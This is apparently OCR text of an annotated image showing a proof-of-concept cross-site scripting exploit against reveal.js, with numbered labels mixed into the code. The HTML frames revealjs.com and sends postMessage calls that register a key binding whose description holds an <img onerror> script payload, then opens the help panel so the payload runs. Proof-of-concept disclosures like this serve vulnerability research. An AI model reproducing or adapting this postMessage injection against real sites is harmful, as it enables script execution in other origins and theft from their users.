 <html>
<body>
<iframe name="reveal" src="https://revealjs.com" onload="xss()"></iframe>
<script>
var frame = window.frames.reveal
function xss ()
{
1 Event Handler + Function Call
frame.postMessage ('{"method":"addKeyBinding","args":
2 Insecure JSON declaration
[{"keyCode":666,"key":"Pwned","description":"<img src=x onerror=alert(document.domain)>"}]}', '*')
frame.postMessage ('{"method":"toggleHelp"}', '*')
}
3 Function Call
</script>
</body>
</html>